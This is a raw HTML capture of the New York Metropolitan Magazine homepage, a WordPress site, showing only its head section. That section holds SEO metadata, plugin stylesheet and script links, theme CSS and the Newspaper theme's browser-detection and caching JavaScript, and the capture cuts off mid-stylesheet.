

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/?wordfence_syncAttackData=1749239737.1403
body_size: 52723
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
		<title>Home - New York Metropolitan Magazine</title>
	<meta name="description" content="Continue to the category Rising Pop Punk Band The Paradox Headlines 95X Concert Series Continue to the category MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan Dean Moses - January 19, 2026 MAMDANI’S FIRST 100 DAYS: Mayor defends Chief Equity Officer appointment amid scrutiny over old tweets" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.newyorkmetropolitan.com" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - New York Metropolitan Magazine" />
		<meta property="og:description" content="Continue to the category Rising Pop Punk Band The Paradox Headlines 95X Concert Series Continue to the category MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan Dean Moses - January 19, 2026 MAMDANI’S FIRST 100 DAYS: Mayor defends Chief Equity Officer appointment amid scrutiny over old tweets" />
		<meta property="og:url" content="https://www.newyorkmetropolitan.com" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2020-12-16T08:37:19+00:00" />
		<meta property="article:modified_time" content="2025-02-18T07:39:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="Continue to the category Rising Pop Punk Band The Paradox Headlines 95X Concert Series Continue to the category MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan Dean Moses - January 19, 2026 MAMDANI’S FIRST 100 DAYS: Mayor defends Chief Equity Officer appointment amid scrutiny over old tweets" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"Home - New York Metropolitan Magazine","description":"Continue to the category Rising Pop Punk Band The Paradox Headlines 95X Concert Series Continue to the category MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan Dean Moses - January 19, 2026 MAMDANI\u2019S FIRST 100 DAYS: Mayor defends Chief Equity Officer appointment amid scrutiny over old tweets","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist"},"datePublished":"2020-12-16T08:37:19-05:00","dateModified":"2025-02-18T02:39:44-05:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Home Comments Feed" href="https://www.newyorkmetropolitan.com/home/feed" />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C600%2C700%2C500%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%2C500%7CNixie+One%3A900%2C500%2C400&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.4" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/pages/8875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="401112207894666" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9867d2dd5b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap 